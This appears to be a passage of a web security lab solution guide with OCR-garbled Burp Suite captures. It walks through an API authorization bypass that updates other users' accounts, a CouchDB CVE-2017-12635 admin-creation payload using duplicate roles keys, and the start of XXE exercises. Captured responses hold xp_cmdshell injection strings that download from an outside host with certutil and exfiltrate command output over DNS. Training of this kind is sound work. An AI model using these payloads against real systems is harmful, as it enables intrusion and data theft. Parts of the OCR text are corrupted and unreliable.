| GET /api/user HTTP/1.1<br>Host: topup.webhacklab.com<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0<br>Accept: */*<br>Accept: */*<br>Accept-Language: en-US,en;q=0.5                                                                                                    |
| Host: topup.webhacklab.com<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0<br>Accept: */*<br>Accept-Language: en-US,en;q=0.5                                                                                                    |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0<br>Accept: */*<br>Accept-Language: en-US,en;q=0.5                                                                                                    |
| Accept: */*<br>Accept-Language: en-US, en; g=0.5                                                                                                    |
| Accept-Language: en-US, en; q=0.5                                                                                                    |
| Terret Terretion, and defines                                                                                                    |
| Accept-Encoding: gzip, deriate                                                                                                    |
| Actorer: http://topup.weonackiad.com/Account/Fronie                                                                                                    |
| awing Fischer Bearer expension bearer expension and the second state of the second state of the second sta |
| mpvaG5Ad2ViaGFja2xhYi5jb20iLCJpc3Mi0iJodBRw0i8vd2ViaGFja2xhYi5jb20vIiwiZXhwIjoxNTIzMjczNTA4LCJuYm                                                                                                    |
| YiOjElMjIwNjM5MDh9.5ZI4CzzJ70itu-F6dA-z3bi6exDsC0ri85qVA92MrBY                                                                                                    |
| X-Requested-With: XMLHttpRequest                                                                                                    |
| Connection: close                                                                                                    |
| ?     +     >     Type a search term     0 matches                                                                                                    |
|                                                                                                    |
| Postportes                                                                                                    |
| kesponse                                                                                                    |
| Raw Headers Hey ISON Regulifier                                                                                                    |
| new headers hex joor beautier                                                                                                    |
| nshu@webhacklab.com","name":"Sudhanshu","phoneNumber":"555555555","isAdmin":false,"profileImage":                                                                                                    |
| sunil.png , passwordQuestion : what was your favorite sport in high                                                                                                    |
| sunil@webhacklab.com"."name":"Sunil"."phoneNumber":"22222222"."isAdmin":false."profileTmage":"s                                                                                                    |
| unil.png", "passwordQuestion": "';exec masterxp cmdshell 'certutil -urlcache -split -f                                                                                                    |
| http://kali.notsosecure.com:8002/test.png'                                                                                                    |
| "},{"id":"7c6c0cfa-edcf-450e-b4ef-5d522fbc50e9","userName":"john@webhacklab.com","email":"john@                                                                                                    |
| webhacklab.com", "name": "John", "phoneNumber": "222222222", "isAdmin": false, "profileImage": "7c6c0cfa-                                                                                                    |
| edcI-450e-b4eI-5d522Ibc50e9.JPG", passwordQuestion " ';exec masterxp_cmdshell \ cmd.exe /c                                                                                                    |
| (ancoded tyt) do pslookup & 192 168 200 21)"                                                                                                    |
| "},{"id":"&c448aed-378f-4b65-be74-b3e07ece9066","userName":"sudhanshuchauhan0007@gmail.com","em                                                                                                    |
| ail":"sudhanshuchauhan0007@gmail.com","name":null,"phoneNumber":null,"isAdmin":false,"profileImag                                                                                                    |
| e":null,"passwordQuestion":"Secret                                                                                                    |
| Question"},{"id":"Y61253ec-40b1-44dd-a668-85ahca0e1542","userName":"anant@webhacklab.com","email"                                                                                                    |
| : anantewephackLad.com , name : Anant , phonenumber : IIIIIIII , ISAdmin : Talse, "profileImage":                                                                                                    |

**Step 3:** Using the 'email' of the user 'anant' fetch the user details.

| Go Cancel < ▼ > ▼                                                                     |   |  |  |  |
|---------------------------------------------------------------------------------------|---|--|--|--|
| Request                                                                               |   |  |  |  |
| Raw Params Headers Hex                                                                | _ |  |  |  |
| GET /api/user?email=anant@webhacklab.com HTTP/1.1                                     |   |  |  |  |
| Host: topup.webhacklab.com                                                            |   |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101              |   |  |  |  |
| Firefox/56.0                                                                          |   |  |  |  |
| Accept: */*                                                                           |   |  |  |  |
| Accept-Language: en-US,en;q=0.5                                                       |   |  |  |  |
| Accept-Encoding: gzip, deflate                                                        |   |  |  |  |
| Referer: http://topup.webhacklab.com/Account/Profile                                  |   |  |  |  |
| Authorization: Bearer                                                                 |   |  |  |  |
| eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1bm1xdWVfbmFtZSI6ImpvaG5Ad2ViaGFja2xhYi5jb20i |   |  |  |  |
| LCJ1bWFpbCI6ImpvaG5Ad2ViaGFja2xhYi5jb20iLCJpc3Mi0iJodHRw0i8vd2ViaGFja2xhYi5jb20vIiwi  |   |  |  |  |
| ZXhwIjoxNTIzMDExNzQ5LCJuYmYiOjE1MjE4MDIxNDl9.YPerT7F-NTPigvliXqw2LsDF1Et06-asiTD7dHh  |   |  |  |  |
| iLrQ                                                                                  |   |  |  |  |
| X-Requested-With: XMLHttpRequest                                                      |   |  |  |  |
| Connection: close                                                                     |   |  |  |  |
|                                                                                       |   |  |  |  |



Target: http://topup.webhacklab.com 🖉

?

| -  |     |    |     |     |     |
|----|-----|----|-----|-----|-----|
| Do | C . | 20 | 100 | ~ ~ | × - |
| ne | 21  |    |     | 30  |     |
|    | -   |    |     | ~ ~ |     |

| Raw Headers Hex JSON Beautifier                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| HTTP/1.1 200 OK                                                                                                    |  |
| Cache-Control: no-cache                                                                                                    |  |
| Pragma: no-cache                                                                                                    |  |
| Content-Type: application/json; charset=utf-8                                                                                                    |  |
| Expires: -1                                                                                                    |  |
| Server: Microsoft-IIS/8.5                                                                                                    |  |
| X-AspNet-Version: 4.0.30319                                                                                                    |  |
| X-Powered-By: ASP.NET                                                                                                    |  |
| Date: Fri, 23 Mar 2018 13:09:53 GMT                                                                                                    |  |
| Connection: close                                                                                                    |  |
| Content-Length: 252                                                                                                    |  |
| {"id":"Y61253ec-40b1-44dd-a668-85ahca0e1542","userName":"anant@webhacklab.com","emai<br>l":"anant@webhacklab.com","name":"Anant","phoneNumber":"1111111111","isAdmin":false,<br>"profileImage":"anant.png","passwordQuestion":"What time of the day were you born?"} |  |

**Step 4:** Change the HTTP request method in **Step 1** to PUT and inject the response body identified in **Step 3** in this request and add the header 'Content-Type: application/json'. And replace the 'phoneNumber' parameter value.

| Go Cancel <   Target: http://topup.webhacklab.com                                                                                                    | m 🖉 🕐         |
|----------------------------------------------------------------------------------------------------|---------------|
| Request                                                                                                    |               |
| Raw Params Headers Hex JSON Beautifier                                                                                                    |               |
| PUT /api/user HTTP/1.1<br>Host: topup.webhacklab.com<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0<br>Accept: */*<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate                                                                                                    |               |
| Referer: http://topup.webhacklab.com/Account/Profile<br>Authorization: Bearer<br>eyJ0eXAiOiJKVlQiLCJhbGciOiJIUzI1NiJ9.eyJ1bmlxdWVfbmFtZSI6ImpvaG5Ad2ViaGFja2xhYi5jb20iLCJ1bWFp<br>mpvaG5Ad2ViaGFja2xhYi5jb20iLCJpc3MiOiJodBRw0i8vd2ViaGFja2xhYi5jb20vIiwiZXhwIjoxNTIzMjczNTA4LC<br>YiOjE1MjIwNjM5MDh9.5ZI4CzzJ7Uitu-F6dA-z3bi6exDsCUri85qVA92MrBY<br>X-Requested-With: XMLHttpRequest<br>Content-Type: application/json<br>Connection: close<br>Content-Length: 252 | bCI6I<br>JuYm |
| <pre>{"id":"Y61253ec-40b1-44dd-a668-85ahca0e1542","userName":"anant@webhacklab.com","email":"anant<br/>hacklab.com","name":"Anant","phoneNumber":"9999999999" "isAdmin":false,"profileImage":"anant,<br/>,"passwordQuestion":"What time of the day were you born?"}</pre>                                                                                                    | @web<br>png"  |
| ? < + > Type a search term                                                                                                    | 0 matches     |
| Response<br>Raw Headers Hex                                                                                                    |               |
| Content-Type: application/json; charset=utf-8<br>Expires: -1<br>Server: Microsoft-IIS/8.5<br>X-AspNet-Version: 4.0.30319<br>X-Powered-By: ASP.NET<br>Date: Mon, 26 Mar 2018 13:01:06 GMT<br>Connection: close<br>Content-Length: 57                                                                                                    |               |
| 'Oser account anant@webhacklab.com updated successfully."                                                                                                    |               |



**Step 5:** The application will update the details of the user "anant@webhacklab.com" without validating the authorization, as shown below. Similarly update the details of the user "aabuserX@webhacklab.com":

| Go Cancel <   T >   Ta                                                               | rget: http://topup.webhacklab.com 🖉 🕐 |
|--------------------------------------------------------------------------------------|---------------------------------------|
| Request                                                                              |                                       |
| Raw Headers Hex                                                                      |                                       |
| GET /api/user HTTP/1.1                                                               | A                                     |
| Host: topup.webhacklab.com                                                           |                                       |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20.                  | .00101 Firefox/56.0                   |
| Accept -Language: en-US.en:g=0.5                                                     |                                       |
| Accept-Encoding: gzip, deflate                                                       |                                       |
| Referer: http://topup.webhacklab.com/Account/Profile                                 |                                       |
| Authorization: Bearer                                                                |                                       |
| eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1bm1xdWVfbmFtZSI6ImpvaG5Ad2                  | ViaGFja2xhYi5jb20iLCJlbWFpbCI6I       |
| mpvaG5Ad2ViaGFja2xhYi5jb20iLCJpc3Mi0iJodHRw0i8vd2ViaGFja2xhYi5jb20v                  | /IiwiZXhwIjoxNTIzMjczNTA4LCJuYm       |
| Y-Deguested_With: YMLHttpReguest                                                     |                                       |
| Connection: close                                                                    | Y                                     |
|                                                                                      |                                       |
| ? < + > Type a search term                                                           | 0 matches                             |
|                                                                                      |                                       |
| Response                                                                             |                                       |
|                                                                                      |                                       |
| Raw Headers Hex JSON Beautifier                                                      |                                       |
| "sunil.png", "passwordOuestion": "What was your favorite sport in hid                | 1b                                    |
| school?"},{"id":"0f9613ec-40b1-44dd-a668-85aeca0e7f44","userName":                   | 'sunil@webhacklab.com","email":       |
| "sunil@webhacklab.com", "name": "Sunil", "phoneNumber": "222222222", "is             | Admin":false,"profileImage":"s        |
| unil.png","passwordQuestion":"';exec masterxp_cmdshell 'certutil                     | -urlcache -split -f                   |
| http://kali.notsosecure.com:8002/test.png'                                           |                                       |
| <pre>["}, {"id":"7c6c0cfa-edcf-450e-b4ef-5d522fbc50e9", "userName":"john(<br/></pre> | webhacklab.com","email":"john@        |
| webnacklab.com , name : John , phonewumber : 222222222 , isAdmin ::                  | alse, profilelmage : /c6cucra-        |
| whoami.exe > command.txt && certuil _f _encode command.txt encoder                   | 1.txt && for /F %a in                 |
| (encoded.txt) do nslookup %a 192.168.200.21\"                                        |                                       |
| "},{"id":"8c448aed-378f-4b65-be74-b3e07ece9066","userName":"sudha                    | anshuchauhan0007@gmail.com","em       |
| ail":"sudhanshuchauhan0007@gmail.com","name":null,"phoneNumber":nul                  | ll,"isAdmin":false,"profileImag       |
| e":null,"passwordQuestion":"Secret                                                   |                                       |
| Question"}, {"id":"Y61253ec-40b1-44dd-a668-85abca0e1542"."userName"                  | "anant@webhacklab.com","email"        |
| : anant@webnackiab.com", "name": "Anant", phoneNumber": "9999999999"                 | isAdmin :false, profileimage":        |
| ananc.phy , passwordQuestion ; what time of the day were you born:                   | · 71                                  |



## **HTTP Parameter Pollution (HPP)**

Challenge URL: http://misc.webhacklab.com:5984/\_utils/

• Create a new user (userX) with "admin" role in the CouchDB instance.

#### **Solution:**

**Step 1:** Navigate to the application on the port 5984 on "\_utils" directory and notice that it is CouchDB login portal. From the server response header, we can find that the CouchDB version is 2.1.0:



**Step 2:** A quick google search reveals that this version is vulnerable to 'CVE-2017-12635' allowing non-admin users to give themselves admin privileges:





© Claranet Cyber Security 2021. All rights reserved

Step 3: Based on the information available at

https://github.com/vulhub/vulhub/tree/master/couchdb/CVE-2017-12635 craft a user creation (relevadmin) request:

(role:admin) request:

```
PUT /_users/org.couchdb.user:new_adminX HTTP/1.1
Host: misc.webhacklab.com:5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 114
{
    "type": "user",
    "name": "new_adminX",
    "roles": ["_admin"],
    "password": "new_adminX"
}
```



Step 4: The requests fail as the application does not allow to directly create another admin:

| Send Cancel <   >   Target: http://misc.webhacklab.com                                                                                                    | n:5984 🖉  |
|----------------------------------------------------------------------------------------------------|-----------|
| Request                                                                                                    |           |
| Pretty Raw \n Actions V Select exten                                                                                                    | sion 🗸    |
| <pre>1 PUT /_users/org.couchdb.user:new_admin85 HTTP/1.1<br/>2 Host: misc.webhacklab.com:5984<br/>3 Accept: */*<br/>4 Accept-Language: en<br/>5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trin<br/>6 Connection: close<br/>7 Content-Type: application/json<br/>8 Content-Length: 98</pre>  | dent/5.0) |
|                                                                                                    |           |
| 10 {<br>11 "type": "user",<br>12 "name": "new_admin85",<br>13 "roles": ["_admin"],<br>14 "password": "new_admin85"<br>15 }                                                                                                    |           |
| $? \textcircled{O} \leftarrow \rightarrow$ Search                                                                                                    | 0 matches |
| Response       Pretty Raw Render \n Actions \(\color \)   Select extended                                                                                                    | sion 🗸    |
| <pre>1 HTTP/1.1 403 Forbidden 2 X-CouchDB-Body-Time: 0 3 X-Couch-Request-ID: c4961ffff9 4 Server: CouchDB/2.1.0 (Erlang OTP/18) 5 Date: Thu, 22 Jul 2021 13:36:54 GMT 6 Content-Type: application/json 7 Content-Length: 59 8 Connection: close 9 Cache-Control: must-revalidate 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1</pre> |           |



**Step 5:** Craft another request with HPP we have used new\_admin as an example please use userX to do the exercise.:

```
PUT /_users/org.couchdb.user:new_adminX HTTP/1.1
Host: misc.webhacklab.com:5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 114
{
  "type": "user",
  "name": "new_adminX",
 "roles": ["_admin"],
  "roles": [],
  "password": "new_adminX"
}
```



Step 6: The response shows that the user has been created. Similarly create a user "userX".

| Send Cancel <   V >   V                                                                                                    | Target: http://misc.webhacklab.com:5984 🖉 |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|
| Request                                                                                                    |                                           |
| Pretty Raw \n Actions 🗸                                                                                                    | Select extension 💙                        |
| <pre>1 PUT /_users/org.couchdb.user:new_admin85 HTTP/1.1 2 Host: misc.webhacklab.com:5984 3 Accept: */* 4 Accept-Language: en 5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows 6 Connection: close 7 Content-Type: application/json 8 Content-Length: 113 9 10 { 11 "type": "user", 12 "name": "new_admin85", 13 "roles": ["_admin"], 14 "roles": [], 15 "password": "new_admin85" 16 }</pre> | NT 6.1; Win64; x64; Trident/5.0)          |
| ? <i> ← → Search</i>                                                                                                    | 0 matches                                 |
| Response                                                                                                    |                                           |
| Pretty Raw Render \n Actions V                                                                                                    | Select extension 💙                        |
| <pre>1 HTTP/1.1 201 Created 2 X-CouchDB-Body-Time: 0 3 X-Couch-Request-ID: bd6df78eb5 4 Server: CouchDB/2.1.0 (Erlang OTP/18) 5 Location: http://misc.webhacklab.com:5984/_users/org.cd 6 ETag: "1-14dddccd83247935050b9563419f9c68" 7 Date: Thu, 22 Jul 2021 13:40:32 GMT 8 Content-Type: application/json 9 Content-Length: 91 10 Connection: close 11 Cache-Control: must-revalidate 12</pre>      | ouchdb.user:new_admin85                   |
| <pre>13 {"ok":true,"id":"org.couchdb.user:new_admin85","rev":" 14</pre>                                                                                                    | 1-14dddccd83247935050b9563419f9c68"}      |



Step 7: Now login with the newly created admin user, as shown below:

| 🔿 Project Fauxton 🛛 🗙                                             |                     |        | -2                |                 |    |     |
|-------------------------------------------------------------------|---------------------|--------|-------------------|-----------------|----|-----|
| $\leftrightarrow$ $\rightarrow$ C $\triangle$ $\bigcirc$ misc.web | nacklab.com:5984/_u | tils/# |                   |                 | 64 | ☆ : |
| 🛄 Apps 🭳 Debian.org 🝳 L                                           | atest News 🤞 Help   |        |                   |                 |    |     |
| Replication                                                       | Databases           |        | S Create Database | {               | E  |     |
| Documentation                                                     | Name                | Size   | # of Docs         | } JSON<br>Actio | ns | *   |
| Verify<br>8 Your Account                                          | _global_change<br>s | 1.9 KB | 2                 | 4…□<br>□…→      |    |     |
|                                                                   | _replicator         | 2.3 KB | 1                 | ***<br>***      |    |     |
| Fauxton on Apathe CouchDB<br>v. 21.0                              | _users              | 8.1 KB | 15                | •<br>□>         |    |     |
| Log Out new_admin11                                               |                     |        | Showing 1–4 of 4  | databases.      | ~  | 1 » |



## Module: XML External Entity (XXE) Attacks

## XML External Entity (XXE)

#### Challenge URL: http://hc.webhacklab.com/

• Identify and exploit XXE to extract the contents of the file "/etc/passwd".

#### **Solution:**

Step 1: A health check reporter service is hosted on <u>http://hc.webhacklab.com/</u> as shown below.

```
(i) hc.webhacklab.com
Hello !
Welcome to HealthCheck Reporter ! .
Version 2
Send a POST Request to
http://hc.webhacklab.com/v2/api/status
Content-Type: application/json
{
  "Object": {
   "IP": "10.1.1.1",
    "Domain": "test.com"
  }
}
Version 1
Send a POST Request to
http://hc.webhacklab.com/v1/api/status
Content-Type: application/xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<Object>
       <IP>10.1.1.1</IP>
       <Domain>test.com</Domain>
</Object>
```



**Step 2:** Let's try to access the 'Version 1' of the status API which consumes an XML file as shown below.

#### http://hc.webhacklab.com/v1/api/status

| Request                                                  | Response                              |
|----------------------------------------------------------|---------------------------------------|
| Raw Params Headers Hex XML                               | Raw Headers Hex                       |
| POST /v1/api/status HTTP/1.1                             | HTTP/1.1 200 OK                       |
| Host: hc.webhacklab.com                                  | Server: nginx/1.10.3 (Ubuntu)         |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;    | Date: Mon, 16 Apr 2018 04:52:55 GMT   |
| rv:48.0) Gecko/20100101 Firefox/48.0                     | Content-Type: text/html;charset=UTF-8 |
| Content-Type: application/xml                            | Connection: close                     |
| Accept:                                                  | Content-Length: 51                    |
| text/html,application/xhtml+xml,application/xml;q=0.9,*/ |                                       |
| *;q=0.8                                                  | IP 10.1.1.1 is Inactive               |
| Accept-Language: en-US,en;q=0.5                          | Domain test.com is Inactive           |
| Accept-Encoding: gzip, deflate                           |                                       |
| Cookie: JSESSIONID=F57D66F4E981F8ADFA2EA8932E6C280D      |                                       |
| Connection: close                                        |                                       |
| Upgrade-Insecure-Requests: 1                             |                                       |
| Cache-Control: max-age=0                                 |                                       |
| Content-Length: 117                                      |                                       |
|                                                          |                                       |
| xml version="1.0" encoding="UTF-8"?                      |                                       |
| <object></object>                                        |                                       |
| <domain>test.com</domain>                                |                                       |
| <ip>10.1.1.1</ip>                                        |                                       |
|                                                          |                                       |



**Step 3:** This feature can be exploited to retrieve "/etc/passwd" file by sending the below XML data in the POST request as shown below:





## Advanced XXE Exploitation over OOB

#### Challenge URL: http://hc.webhacklab.com/

 Identify and exploit blind XXE over OOB channels on the API v2 to extract the contents of the file "/etc/passwd" from the host.

#### **Solution:**

**Step 1:** The version 2 of the Status Check API accepts JSON strings as an input.

#### http://hc.webhacklab.com/v2/api/status

